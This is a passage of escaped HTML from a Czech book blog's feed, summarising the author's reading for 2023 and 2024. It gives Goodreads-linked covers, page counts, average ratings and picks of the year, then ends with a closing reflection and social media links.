style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3846256532\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"314\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvcNE3hxPdcUGEQ42Cnmd8zX_nEjGbZKYGqdB9lk1GsmZ3BVjhMvhErGG41gbEZW7elbCM3SwYvs2x-c14Ao74tU-fag12SfGx81QfO-lISgaa0dIi9dwp4PQGl12vWB2OJCroOCatzx6ptShTsBuI7uQMkY5MPCJzlddHv-dLhmnDTxil7SCyVZKlfog\/s320\/IMG_2307.jpeg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4944141241\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2HGb1XUWShFdRyl9FUKNqG4rB4ITBWDFbbeQ_UlESKIhici7ewIYFaohZEYf7Jaovof0ERV6AmGBgJUfr26q1SJAWLq6vTITe3QS5h3sDxOLP_Otm0kAUgsuNU6-hUCCLBJ7wstbeO6J7XrZXNlG7G6g3kRDRJRwYfLf_waTOabZxTiCbhqPpnptD8m4\/s320\/IMG_2308.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLl-EyCOZOH4u0RUPIrKrRiMcxw-sbAovXr7JNWcI2J7Sz5ApAAjBRJomkjIiP8emIasHyO_93qHbQaE5W0Wv6eyht3EFIQ0pm1TOdzbdJtpGYUpQxXa2eBPoXAjvgWeQPybgquGtTe65dYZKPD5xp8-iFRsXscSXE6C9-c67UaExnjClv4E2jIHtNsY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;23\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;7 139\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;310\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,6 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1170\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZTVayCMuXtgY8LkF7qNriwi2GEEaZ8sw4lYzROh3WdiDGHz92-aevapqSFVWtBJMu5N70Gyd1waM3C4XMaN1jbgr0p9TqJuP7Plz7r_Hze4sbHdhImV271G2wVCJ1r6nmojhwsoS5uLslPnpgQ46tELQNqF8MyWwY8Ez7mmyvXXMAx-vGrae18417_c\/w400-h249\/IMG_7473.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"2950\" data-original-width=\"1439\" height=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZBDRXInUhpHwM7u6DZli-UbGlmWWzVG2nAhWb3p-CzTmZ1KHFebY7vmmRrcOXNfYgIgIw1AwcX5fUQqy82HL6gGwLuR2twA1Y8dnQX1I7C6mUZy9AaEA7qo9NLetxooSgUeYoSqL9HCIIduBD6FFjuip0iS2czo5oPbuowiCqI6gxWoJ3HgZEnBTrEfY\/w650-h1334\/IMG_2293.jpeg\" width=\"650\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5_GT0THFG8uavjIlMRjhV2WZ3hCCT2M5PNYdTsohlb-yNxA7W1ZqRGX7G9sMhXwCOtZgvEJVJwAd4k0o-9AdXXIG-y6FJT48WNIbtcsErj7uvj52eBEvorOBiuw7F6mPBcBm-ZOoflxgqnPRagXk_9BZQMpCNhB6Ugb9zYg4tgqpZZS3khACa0PaTrE\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4032055502\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"290\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivboGOF40lCqriC9T3amXol07KgnYFw4CF7vdnMp8cVkYVCx-SLVoMaMC9J7p2Z3ls4DGVCz1ne1uOsYNEjTBDkgKUZutgcHoQNKEp9dQca-x8zEcD6D58_1z_6ydq_Mgf8yrZLkfVcNYZJLaqDhVtJVHTfDFh3-FjmMh_d483gH3Ml9pKqbLLtY5yT60\/s320\/IMG_2313.jpeg\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6093568330\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkWeYMT9D8F2-CZNpsCXpOsZP-TUXX3BSUsOE6jcBjshcCKnpZchE3BBKuLtvjTxbnumAhRwtcfnmzCDHB0G9EskLnx5B9HEhrEqJt5qJfcQ2xY27_YZ9zIpkpaKVXXdztEg6NAc7QlZRQUlEZBgW09QcOH-yv-sSWfpwtQmXmDGUePTY3hBmmFkHjKWg\/s320\/IMG_2314.webp\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;144\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4068301878\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1529\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghaTkgiebatUxf7GGegO_OsZVcKLidJA-TTRRja0UGccApuK-ZtDKCZHgi0FN8oR0Q3BVzqVy0BEP0tL-RafPTflWJcXsIGYWpaQJ5z9m6frEuPzW8oZbYFKfg0iDWMQKNLGdXlvRD473il0FpHiXU_VBtRLKQeWTWCbxg5mdtcru256MTDRZWaSz5Ng\/s320\/IMG_2312.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;328\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série 10 rande naslepo - rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5327810750\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"361\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4zsoaM9dSYbeyaN63H6nbhaKH3De0tZoU9AReG9t8JxKDhI37Qjq4oj0DaKT9TVxQzR8cRWLvSQ59c7w9yOGpjLdGgN76SMf2olF8aBZ5DKo3zwAkvH0senWT2VTZWe1zSajfIqlycCaPTDGvhKOD955eIo6vqCa0bqFA_reQPsoZlERZKgNwPs0XmY\/s320\/IMG_2311.webp\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5bVnyPvyAKCu4ZkJfUCKETxVhpwbawXidWJl3TYahQ2XkLjaAH3QAxh8yqiloXyJMAU_0GFvW33trpbfIZ2WF_WIu2XVV-3ANAYHUNeJI0hFO7OTQzcbBPpt4CNT3FPJpT3kkHtvKnhuO9x8BRYBtLckWbY7W6d1_z5EYEsKXUVidBWNwQe8do1DzLk\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5539765320\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"594\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xkPkyE6tTurFNCUy5A2INLTqsxtg4Ul5yyCHldnG6c0ftDtraKjhjSYu9AO3sH8G956hcTKO6jXcGdpT5Qn-RHYyMn94Bjn2DfAAifivhVgekPNBF04SxUTYQGqlc23-egPAH1wtp96eQWmb0DUDkJWgs_wfDYUIabv54O-FgJoPEiOL_GFJRciA1rg\/s320\/IMG_2310.jpeg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;16\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;4 102\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;256\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,1 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyC5vnAQ15ZL-DiEzkn1seYT2GynNEzgqeIoFT0q-eNC2CY673G7TlmDTPS9F2FCc6XQGkIkSOazmAzQsVWhCmei3fXBp8cNvTv16Wr6SwCaARVw5cge-BWKI4lo1uORUkC1D5l40b4il5vb9AR31BK7LdpzgGO2XsZVArAplDHttXAv-D2WNc4ZLNGnE\/w400-h248\/IMG_7474.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3796\" data-original-width=\"1463\" height=\"1598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQuy-kakTtcq5PK-jFOf5dNOjcVbBwCeJiqyWFrUiZ9PFq-ETcQuwHXOPCwRxJLY7CVF4ri-Y8qTSoKhapfNWUYD7Ekx8VL0TOww5c1505tBI32DzHVo3CSJ7e4a2hsPXJhEbrKfAz75ggk_uPj7Qr4w_4WenbC0xo4gF3CfPyepwO-mkA1QRoepITL1A\/w617-h1598\/IMG_2295.jpeg\" width=\"617\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBQgLRb-vL60MTV7mikI9XrHCyNGZUVoG-L4eHjso5qSuOSrq67vzNU6VUtrnbpFukkqES9EwwIx-qpWWi587dCmSLhh86Nj9GuCoDckg_3tORMip9hVF-0qgGzcKO6RYucKtbI6qG3VpfhLWi36egM7rZZjlHXJGhnLfRqCmdlmJPZq9490QaX0bjNLk\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5799159162\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"272\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikGFrZb6hZghRC-ClJP6X0amemJGcSAO6W-0pxVvDkqiIa6RcJ-OTfPGqoo1Auv9oCel3zrkWcDxPf3HRVQ5buWPnVWIrkMpkb0rkZcdJLOWPkLfIl6swUVWBwWMQJ_lYbtwQeYC9A5pq63FPeXOaZdGvQlkXoop7qeppXtxMU4Mq9rDCgBvfLU8Pyoc\/s320\/IMG_2318.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_eLRrg66c9XSwwg9XafT2BxrPB1WKUlnOiiA3-jVZTEgSx3iFWvaK5czVeAR-qZQtrbroMqRszWch5PI-IukZCBiX85R5QSeR8q2cLANGuI9YDWfZIGJ6ZhubyYQOT-IC3kEDOxNIMLJa0p08Kaf2G9aswfUvE9de6pD2FEYpzgBdhGHVq-DsSM-Haw\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;48\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp5miy9H3F_pFjrPWL1OEw0yk-BuLFwErcnH_ZlLcaGUvr7HXpwNsfW7lyZbcpsKGHgi8EpNgZLpZqes-WEhlhgteqVLT4WR0vLSg08X-tmEyLUD5QSfzMNHf4TyYY3U9IK9yrnvdFl2cKVw7_P4LH9lG1Weua-sjJiKAgfNbU-P14nOpd-H6lVfv_BDc\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;400\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Mount Trilogy a Kate Daniel’s \u0026nbsp;- rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYqpXEeGVvDYPyK04RsOCt4U5-MD3IPe66xLxAvdyqzlXD2LWJ8Jt-lVwW5gXmKmqrNeiWrubq5Lz3HFeRkB01tlN4WTOkrySIEHEEFXJwhbY_wh-v4Dxv7blYEiRy3IvkGN4QjO41EXDXTHvJ0Awcd5BAaIdd628pzGi3QaRxUKQC4fMJlPQnpopJIA\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNkuBO-FbZwBc-12m5o_NWXK2umZ7FBQVcL7v1rjgdAj2pb-JJBOaKUBRp7_UTqimj2Um8Ix3Nm6wIV4muhfDHAb0ns8x8X8f9x3xEHokwO_oLP8A4bhIqP9ANPKwDx3RfWKL7hlA9i_Lix-ip9CEct7BxXIZuAMbh10B06ksDvC2Y6kDe3m73SFksK0\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS0IC0pIdVjcm0f4KQRzPaa3swpA0fe0R_G563ReAA_vK-6oHhtKZfSHcjl3ntYtfXaX0ufrUo9LHMP5vuvItdBPVPuNQFCgXYuT459H7HObfSl_uVBqvoCNbjp3I8suIsPaRqC0Y-TrXg0QSFlCa1a-2N_yzxitUA1IXxcm_4B1GrOb9waH8lfI-FRz8\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;22\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;6 165\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;280\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EZpětně bych \u003Cb\u003Eněkteré knihy hodnotila jinak\u003C\/b\u003E. Přísněji. Ale aspoň člověk vidí jak moc se posunul. Měla jsem slabší a silnější roky a dost to ovlivňovala situace v mém životě. Každopádně musím říct, že je příjemné se takto ohlédnout zpět.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBylo to trochu vyčerpávající, co si budeme. Ale máme to za sebou a už můžeme zase řešit přítomnost. Každopádně \u003Cb\u003Egratuluji všem, co došli až sem\u003C\/b\u003E. Pokud se mnou chcete zůstat ve větším spojení, \u003Cb\u003Etak mě sledujte na \u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EInstagramu\u003C\/a\u003E!\u003C\/b\u003E 😊\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDo komentářů mi napište jaký je váš nejvyšší počet přečtených knih za rok?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/2665506232468730297\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html#comment-form","title":"Komentáře: 